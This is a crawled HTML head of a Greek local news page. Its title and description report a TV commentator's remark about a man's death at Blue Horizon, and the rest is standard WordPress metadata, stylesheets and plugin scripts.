

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evosmosnews.gr/%CE%91%CF%82-%CF%84%CE%BF%CE%BD-%CF%80%CE%BB%CE%AC%CE%BA%CF%89%CE%BD%CE%B1%CE%BD-%CF%83%CF%84%CE%B9%CF%82-%CE%BA%CE%BB%CF%89%CF%84%CF%83%CE%B9%CE%AD%CF%82-a%CE%B4%CE%B9%CE%B1%CE%BD%CF%8C/
body_size: 26662
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8">
<title>«Ας τον πλάκωναν στις κλωτσιές»!</title>
<!-- SEO by Squirrly SEO 12.4.09 - https://plugin.squirrly.co/ -->
<meta name="robots" content="index,follow">
<meta name="googlebot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
<meta name="bingbot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
<meta name="description" content="Η επί χρόνια κολλητή εισαγγελέων και δικαστών και σιτιζόμενη από το δημόσιο Ιωάννα Μάνδρου, έκανε ένα σχόλιο για τον θάνατο του 36χρονου στο Blue Horizon, που σήκωσε αντιδράσεις. Η" />
<link rel="canonical" href="https://evosmosnews.gr/Ας-τον-πλάκωναν-στις-κλωτσιές-aδιανό/" />
<link rel="alternate" type="application/rss+xml" href="https://evosmosnews.gr/sitemap.xml" />
<meta property="twitter:url" content="https://evosmosnews.gr/Ας-τον-πλάκωναν-στις-κλωτσιές-aδιανό/" />
<meta property="twitter:title" content="«Ας τον πλάκωναν στις κλωτσιές»!" />
<meta property="twitter:description" content="Η επί χρόνια κολλητή εισαγγελέων και δικαστών και σιτιζόμενη από το δημόσιο Ιωάννα Μάνδρου, έκανε ένα σχόλιο για τον θάνατο του 36χρονου στο Blue Horizon, που σήκωσε αντιδράσεις. Η" />
<meta property="twitter:image" content="https://evosmosnews.gr/wp-content/uploads/2023/09/monomaxoi-23.jpg" />
<meta property="twitter:domain" content="EVOSMOSNEWS" />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:creator" content="@twitter" />
<meta property="twitter:site" content="@twitter" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://evosmosnews.gr/\u0391\u03c2-\u03c4\u03bf\u03bd-\u03c0\u03bb\u03ac\u03ba\u03c9\u03bd\u03b1\u03bd-\u03c3\u03c4\u03b9\u03c2-\u03ba\u03bb\u03c9\u03c4\u03c3\u03b9\u03ad\u03c2-a\u03b4\u03b9\u03b1\u03bd\u03cc/#newsarticle","url":"https://evosmosnews.gr/\u0391\u03c2-\u03c4\u03bf\u03bd-\u03c0\u03bb\u03ac\u03ba\u03c9\u03bd\u03b1\u03bd-\u03c3\u03c4\u03b9\u03c2-\u03ba\u03bb\u03c9\u03c4\u03c3\u03b9\u03ad\u03c2-a\u03b4\u03b9\u03b1\u03bd\u03cc/","headline":"\u00ab\u0391\u03c2 \u03c4\u03bf\u03bd \u03c0\u03bb\u03ac\u03ba\u03c9\u03bd\u03b1\u03bd \u03c3\u03c4\u03b9\u03c2 \u03ba\u03bb\u03c9\u03c4\u03c3\u03b9\u03ad\u03c2\u00bb!","mainEntityOfPage":{"@type":"WebPage","url":"https://evosmosnews.gr/\u0391\u03c2-\u03c4\u03bf\u03bd-\u03c0\u03bb\u03ac\u03ba\u03c9\u03bd\u03b1\u03bd-\u03c3\u03c4\u03b9\u03c2-\u03ba\u03bb\u03c9\u03c4\u03c3\u03b9\u03ad\u03c2-a\u03b4\u03b9\u03b1\u03bd\u03cc/"},"datePublished":"2023-09-06T20:03:01+00:00","dateModified":"2023-09-06T20:03:01+00:00","image":{"@type":"ImageObject","url":"https://evosmosnews.gr/wp-content/uploads/2023/09/monomaxoi-23.jpg","height":"400","width":"770"},"author":{"@type":"Person","@id":"https://evosmosnews.gr#person","url":"https://evosmosnews.gr","name":"evosmos"},"publisher":{"@type":"Organization","@id":"https://evosmosnews.gr/\u0391\u03c2-\u03c4\u03bf\u03bd-\u03c0\u03bb\u03ac\u03ba\u03c9\u03bd\u03b1\u03bd-\u03c3\u03c4\u03b9\u03c2-\u03ba\u03bb\u03c9\u03c4\u03c3\u03b9\u03ad\u03c2-a\u03b4\u03b9\u03b1\u03bd\u03cc/#Organization","url":"https://evosmosnews.gr/\u0391\u03c2-\u03c4\u03bf\u03bd-\u03c0\u03bb\u03ac\u03ba\u03c9\u03bd\u03b1\u03bd-\u03c3\u03c4\u03b9\u03c2-\u03ba\u03bb\u03c9\u03c4\u03c3\u03b9\u03ad\u03c2-a\u03b4\u03b9\u03b1\u03bd\u03cc/","name":"EVOSMOSNEWS","sameAs":["https://twitter.com/twitter"]}},{"@type":"BreadcrumbList","@id":"https://evosmosnews.gr/\u0391\u03c2-\u03c4\u03bf\u03bd-\u03c0\u03bb\u03ac\u03ba\u03c9\u03bd\u03b1\u03bd-\u03c3\u03c4\u03b9\u03c2-\u03ba\u03bb\u03c9\u03c4\u03c3\u03b9\u03ad\u03c2-a\u03b4\u03b9\u03b1\u03bd\u03cc/#breadcrumblist","itemListElement":[[{"@type":"ListItem","position":"1","item":{"@id":"https://evosmosnews.gr","name":"EVOSMOSNEWS - \u03a4\u0391 \u03a0\u0391\u039d\u03a4\u0391 \u0393\u0399\u0391 \u0395\u03a5\u039f\u03a3\u039c\u039f &#038; \u039a\u039f\u03a1\u0394\u0395\u039b\u0399\u039f!"}},{"@type":"ListItem","position":"2","item":{"@id":"https://evosmosnews.gr/category/ellada/","name":"\u0395\u039b\u039b\u0391\u0394\u0391"}},{"@type":"ListItem","position":"3","item":{"@id":"https://evosmosnews.gr/\u0391\u03c2-\u03c4\u03bf\u03bd-\u03c0\u03bb\u03ac\u03ba\u03c9\u03bd\u03b1\u03bd-\u03c3\u03c4\u03b9\u03c2-\u03ba\u03bb\u03c9\u03c4\u03c3\u03b9\u03ad\u03c2-a\u03b4\u03b9\u03b1\u03bd\u03cc/","name":"\u00ab\u0391\u03c2 \u03c4\u03bf\u03bd \u03c0\u03bb\u03ac\u03ba\u03c9\u03bd\u03b1\u03bd \u03c3\u03c4\u03b9\u03c2 \u03ba\u03bb\u03c9\u03c4\u03c3\u03b9\u03ad\u03c2\u00bb!"}}]]}]}</script>
<!-- /SEO by Squirrly SEO - WordPress SEO Plugin -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<style>
#wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
content: "\f103";
color: red;
top: 2px;
}
</style>
<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://mashshare.net -->
<meta property="og:type" content="article" /> 
<meta property="og:title" content="«Ας τον πλάκωναν στις κλωτσιές»! Aδιανόητο σχόλιο Μάνδρου για τον νεκρό στο Blue Horizon- Έτσι μεγάλωσε. Να τρώει από τα έτοιμα η κυρία ΦΩΣ, ΝΕΡΟ, ΤΗΛΕΦΩΝΟ. Επί χρόνια σιτιζόμενη απο το δημόσιο! Να τη χαίρονται!" />
<meta property="og:description" content="Η επί χρόνια κολλητή εισαγγελέων και δικαστών και σιτιζόμενη από το δημόσιο Ιωάννα Μάνδρου, έκανε ένα σχόλιο για τον θάνατο του 36χρονου στο Blue Horizon, που σήκωσε αντιδράσεις.    Η Ιωάννα Μάνδρου σχολίασε στον ΣΚΑΪ τον θάνατο" />
<meta property="og:image" content="https://evosmosnews.gr/wp-content/uploads/2023/09/monomaxoi-23.jpg" />
<meta property="og:url" content="https://evosmosnews.gr/%ce%91%cf%82-%cf%84%ce%bf%ce%bd-%cf%80%ce%bb%ce%ac%ce%ba%cf%89%ce%bd%ce%b1%ce%bd-%cf%83%cf%84%ce%b9%cf%82-%ce%ba%ce%bb%cf%89%cf%84%cf%83%ce%b9%ce%ad%cf%82-a%ce%b4%ce%b9%ce%b1%ce%bd%cf%8c/" />
<meta property="og:site_name" content="EVOSMOSNEWS" />
<meta property="article:published_time" content="2023-09-06T20:03:01+00:00" />
<meta property="article:modified_time" content="2023-09-06T20:03:01+00:00" />
<meta property="og:updated_time" content="2023-09-06T20:03:01+00:00" />
<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://www.mashshare.net -->
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->
<meta property="og:image:width" content="770" />
<meta property="og:image:height" content="400" />
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; EVOSMOSNEWS" href="https://evosmosnews.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; EVOSMOSNEWS" href="https://evosmosnews.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων «Ας τον πλάκωναν στις κλωτσιές»! Aδιανόητο σχόλιο Μάνδρου για τον νεκρό στο Blue Horizon- Έτσι μεγάλωσε. Να τρώει από τα έτοιμα η κυρία ΦΩΣ, ΝΕΡΟ, ΤΗΛΕΦΩΝΟ. Επί χρόνια σιτιζόμενη απο το δημόσιο! Να τη χαίρονται! &raquo; EVOSMOSNEWS" href="https://evosmosnews.gr/%ce%91%cf%82-%cf%84%ce%bf%ce%bd-%cf%80%ce%bb%ce%ac%ce%ba%cf%89%ce%bd%ce%b1%ce%bd-%cf%83%cf%84%ce%b9%cf%82-%ce%ba%ce%bb%cf%89%cf%84%cf%83%ce%b9%ce%ad%cf%82-a%ce%b4%ce%b9%ce%b1%ce%bd%cf%8c/feed/" />
<link rel='stylesheet' id='aca33b9c04-css'  href='https://evosmosnews.gr/wp-content/plugins/squirrly-seo/view/assets/css/frontend.min.css?ver=12.4.09-b-modified-1743260326' type='text/css' media='all' />
<link rel='stylesheet' id='fontawsome-css-css'  href='https://evosmosnews.gr/wp-content/plugins/accesspress-social-login-lite/css/font-awesome/font-awesome.min.css?ver=3.4.5-b-modified-1588849792' type='text/css' media='all' />
<link rel='stylesheet' id='apsl-frontend-css-css'  href='https://evosmosnews.gr/wp-content/plugins/accesspress-social-login-lite/css/frontend.css?ver=3.4.5-b-modified-1588849792' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://evosmosnews.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7-b-modified-1585574758' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css'  href='https://evosmosnews.gr/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=4.0.47-b-modified-1725102288' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='pencisc-css'  href='https://evosmosnews.gr/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=5.5.17-b-modified-1558703981' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='poll-maker-ays-css'  href='https://evosmosnews.gr/wp-content/plugins/poll-maker/public/css/poll-maker-ays-public.css?ver=5.7.4-b-modified-1743260547' type='text/css' media='all' />
<link rel='stylesheet' id='mashnet-styles-css'  href='https://evosmosnews.gr/wp-content/plugins/mashshare-networks/assets/css/mashnet.min.css?ver=2.4.2-b-modified-1586172568' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/portfolio.css?ver=6.5.1-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/recipe.css?ver=6.5.1-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/review.css?ver=6.5.1-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/style.css?b-modified=1558968799&#038;ver=6.5.1' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }.site-header .site-branding,.header__top .site-branding{ padding-top:40px !important; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://evosmosnews.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2-b-modified-1558703984' type='text/css' media='screen' />
<![endif]-->
<script type='text/javascript' src='https://evosmosnews.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/accesspress-social-login-lite/js/frontend.js?ver=3.4.5-b-modified-1588849792' id='apsl-frontend-js-js'></script>
<script type='text/javascript' id='mashsb-js-extra'>
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/evosmosnews.gr\/%ce%91%cf%82-%cf%84%ce%bf%ce%bd-%cf%80%ce%bb%ce%ac%ce%ba%cf%89%ce%bd%ce%b1%ce%bd-%cf%83%cf%84%ce%b9%cf%82-%ce%ba%ce%bb%cf%89%cf%84%cf%83%ce%b9%ce%ad%cf%82-a%ce%b4%ce%b9%ce%b1%ce%bd%cf%8c\/","title":"%C2%AB%CE%91%CF%82+%CF%84%CE%BF%CE%BD+%CF%80%CE%BB%CE%AC%CE%BA%CF%89%CE%BD%CE%B1%CE%BD+%CF%83%CF%84%CE%B9%CF%82+%CE%BA%CE%BB%CF%89%CF%84%CF%83%CE%B9%CE%AD%CF%82%C2%BB%21+A%CE%B4%CE%B9%CE%B1%CE%BD%CF%8C%CE%B7%CF%84%CE%BF+%CF%83%CF%87%CF%8C%CE%BB%CE%B9%CE%BF+%CE%9C%CE%AC%CE%BD%CE%B4%CF%81%CE%BF%CF%85+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF%CE%BD+%CE%BD%CE%B5%CE%BA%CF%81%CF%8C+%CF%83%CF%84%CE%BF+Blue+Horizon-+%CE%88%CF%84%CF%83%CE%B9+%CE%BC%CE%B5%CE%B3%CE%AC%CE%BB%CF%89%CF%83%CE%B5.+%CE%9D%CE%B1+%CF%84%CF%81%CF%8E%CE%B5%CE%B9+%CE%B1%CF%80%CF%8C+%CF%84%CE%B1+%CE%AD%CF%84%CE%BF%CE%B9%CE%BC%CE%B1+%CE%B7+%CE%BA%CF%85%CF%81%CE%AF%CE%B1+%CE%A6%CE%A9%CE%A3%2C+%CE%9D%CE%95%CE%A1%CE%9F%2C+%CE%A4%CE%97%CE%9B%CE%95%CE%A6%CE%A9%CE%9D%CE%9F.+%CE%95%CF%80%CE%AF+%CF%87%CF%81%CF%8C%CE%BD%CE%B9%CE%B1+%CF%83%CE%B9%CF%84%CE%B9%CE%B6%CF%8C%CE%BC%CE%B5%CE%BD%CE%B7+%CE%B1%CF%80%CE%BF+%CF%84%CE%BF+%CE%B4%CE%B7%CE%BC%CF%8C%CF%83%CE%B9%CE%BF%21+%CE%9D%CE%B1+%CF%84%CE%B7+%CF%87%CE%B1%CE%AF%CF%81%CE%BF%CE%BD%CF%84%CE%B1%CE%B9%21","image":"https:\/\/evosmosnews.gr\/wp-content\/uploads\/2023\/09\/monomaxoi-23.jpg","desc":"\u0397 \u03b5\u03c0\u03af \u03c7\u03c1\u03cc\u03bd\u03b9\u03b1 \u03ba\u03bf\u03bb\u03bb\u03b7\u03c4\u03ae \u03b5\u03b9\u03c3\u03b1\u03b3\u03b3\u03b5\u03bb\u03ad\u03c9\u03bd \u03ba\u03b1\u03b9 \u03b4\u03b9\u03ba\u03b1\u03c3\u03c4\u03ce\u03bd \u03ba\u03b1\u03b9 \u03c3\u03b9\u03c4\u03b9\u03b6\u03cc\u03bc\u03b5\u03bd\u03b7 \u03b1\u03c0\u03cc \u03c4\u03bf \u03b4\u03b7\u03bc\u03cc\u03c3\u03b9\u03bf \u0399\u03c9\u03ac\u03bd\u03bd\u03b1 \u039c\u03ac\u03bd\u03b4\u03c1\u03bf\u03c5, \u03ad\u03ba\u03b1\u03bd\u03b5 \u03ad\u03bd\u03b1 \u03c3\u03c7\u03cc\u03bb\u03b9\u03bf \u03b3\u03b9\u03b1 \u03c4\u03bf\u03bd \u03b8\u03ac\u03bd\u03b1\u03c4\u03bf \u03c4\u03bf\u03c5 36\u03c7\u03c1\u03bf\u03bd\u03bf\u03c5 \u03c3\u03c4\u03bf Blue Horizon, \u03c0\u03bf\u03c5 \u03c3\u03ae\u03ba\u03c9\u03c3\u03b5 \u03b1\u03bd\u03c4\u03b9\u03b4\u03c1\u03ac\u03c3\u03b5\u03b9\u03c2.\r\n\r\n\u0397 \u0399\u03c9\u03ac\u03bd\u03bd\u03b1 \u039c\u03ac\u03bd\u03b4\u03c1\u03bf\u03c5 \u03c3\u03c7\u03bf\u03bb\u03af\u03b1\u03c3\u03b5 \u03c3\u03c4\u03bf\u03bd \u03a3\u039a\u0391\u03aa \u03c4\u03bf\u03bd \u03b8\u03ac\u03bd\u03b1\u03c4\u03bf \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"3df0e33bf1","postid":"26759","servertime":"1768862551","ajaxurl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=4.0.47-b-modified-1725102288' id='mashsb-js'></script>
<script type='text/javascript' id='mashnet-js-extra'>
/* <![CDATA[ */
var mashnet = {"body":"","subject":"","pinterest_select":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/mashshare-networks/assets/js/mashnet.min.js?ver=2.4.2-b-modified-1586172569' id='mashnet-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://evosmosnews.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://evosmosnews.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://evosmosnews.gr/?p=26759' />
<link rel="alternate" type="application/json+oembed" href="https://evosmosnews.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2591%25cf%2582-%25cf%2584%25ce%25bf%25ce%25bd-%25cf%2580%25ce%25bb%25ce%25ac%25ce%25ba%25cf%2589%25ce%25bd%25ce%25b1%25ce%25bd-%25cf%2583%25cf%2584%25ce%25b9%25cf%2582-%25ce%25ba%25ce%25bb%25cf%2589%25cf%2584%25cf%2583%25ce%25b9%25ce%25ad%25cf%2582-a%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25bd%25cf%258c%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://evosmosnews.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2591%25cf%2582-%25cf%2584%25ce%25bf%25ce%25bd-%25cf%2580%25ce%25bb%25ce%25ac%25ce%25ba%25cf%2589%25ce%25bd%25ce%25b1%25ce%25bd-%25cf%2583%25cf%2584%25ce%25b9%25cf%2582-%25ce%25ba%25ce%25bb%25cf%2589%25cf%2584%25cf%2583%25ce%25b9%25ce%25ad%25cf%2582-a%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25bd%25cf%258c%2F&#038;format=xml" />
<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
(function () {
"use strict";
PENCILOCALCACHE = {
data: {},
remove: function ( ajaxFilterItem ) {
delete PENCILOCALCACHE.data[ajaxFilterItem];
},
exist: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
},
get: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data[ajaxFilterItem];
},
set: function ( ajaxFilterItem, cachedData ) {
PENCILOCALCACHE.remove( ajaxFilterItem );
PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
}
};
}
)();function penciBlock() {
this.atts_json = '';
this.content = '';
}</script>
<style type="text/css">
</style>
<style type="text/css">
</style>
<link rel="pingback" href="https://evosmosnews.gr/xmlrpc.php"><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "organization",
"@id": "#organization",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/evosmosnews.gr\/wp-content\/uploads\/2017\/11\/cropped-EVOSMOSNEWS-NEO.png"
},
"url": "https:\/\/evosmosnews.gr\/",
"name": "EVOSMOSNEWS",
"description": "\u03a4\u0391 \u03a0\u0391\u039d\u03a4\u0391 \u0393\u0399\u0391 \u0395\u03a5\u039f\u03a3\u039c\u039f &amp; \u039a\u039f\u03a1\u0394\u0395\u039b\u0399\u039f!"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WebSite",
"name": "EVOSMOSNEWS",
"alternateName": "\u03a4\u0391 \u03a0\u0391\u039d\u03a4\u0391 \u0393\u0399\u0391 \u0395\u03a5\u039f\u03a3\u039c\u039f &amp; \u039a\u039f\u03a1\u0394\u0395\u039b\u0399\u039f!",
"url": "https:\/\/evosmosnews.gr\/"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Sidebar Right",
"alternateName": "Add widgets here to display them on blog and single",
"url": "https:\/\/evosmosnews.gr\/%ce%91%cf%82-%cf%84%ce%bf%ce%bd-%cf%80%ce%bb%ce%ac%ce%ba%cf%89%ce%bd%ce%b1%ce%bd-%cf%83%cf%84%ce%b9%cf%82-%ce%ba%ce%bb%cf%89%cf%84%cf%83%ce%b9%ce%ad%cf%82-a%ce%b4%ce%b9%ce%b1%ce%bd%cf%8c"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Sidebar Left",
"alternateName": "Add widgets here to display them on page",
"url": "https:\/\/evosmosnews.gr\/%ce%91%cf%82-%cf%84%ce%bf%ce%bd-%cf%80%ce%bb%ce%ac%ce%ba%cf%89%ce%bd%ce%b1%ce%bd-%cf%83%cf%84%ce%b9%cf%82-%ce%ba%ce%bb%cf%89%cf%84%cf%83%ce%b9%ce%ad%cf%82-a%ce%b4%ce%b9%ce%b1%ce%bd%cf%8c"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Footer Column #2",
"alternateName": "Add widgets here to display them in the second column of the footer",
"url": "https:\/\/evosmosnews.gr\/%ce%91%cf%82-%cf%84%ce%bf%ce%bd-%cf%80%ce%bb%ce%ac%ce%ba%cf%89%ce%bd%ce%b1%ce%bd-%cf%83%cf%84%ce%b9%cf%82-%ce%ba%ce%bb%cf%89%cf%84%cf%83%ce%b9%ce%ad%cf%82-a%ce%b4%ce%b9%ce%b1%ce%bd%cf%8c"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Portfolio Sidebar Left",
